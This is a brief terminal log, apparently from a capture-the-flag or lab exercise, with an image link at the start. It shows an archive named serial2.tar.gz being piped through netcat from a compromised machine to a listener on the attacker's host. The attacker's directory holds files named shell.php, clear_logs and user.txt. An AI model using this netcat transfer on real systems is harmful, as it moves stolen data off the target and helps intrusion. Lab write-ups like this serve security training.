 cat serial2.tar.gz | nc 192.168.0.108 7777
ls
app.js
bin
⚡ root@hunter ~ ls
bytevsbyte.sh Downloads output Templates wordlist.txt
clear_logs fuzz.txt Pictures timestamp.py
cmd.txt info.txt Public truecrypt2john.py
Desktop Music serial2 user.txt
Documents openstego.ini shell.php Videos
⚡ root@hunter ~ nc -nlvp 7777 > serial2.tar.gz
listening on [any] 7777 ...
connect to [192.168.0.108] from (UNKNOWN) [192.168.0.107] 43739
⚡ root@hunter ~ ls
bytevsbyte.sh Downloads output shell.php Videos
clear_logs fuzz.txt Pictures Templates wordlist.txt
cmd.txt info.txt Public timestamp.py
Desktop Music serial2 truecrypt2john.py
Documents openstego.ini serial2.tar.gz user.txt
⚡ root@hunter ~ ls -l serial2.tar.gz
-rw-r--r-- 1 root root 34306292 Oct 26 07:11 serial2.tar.gz
⚡ root@hunter ~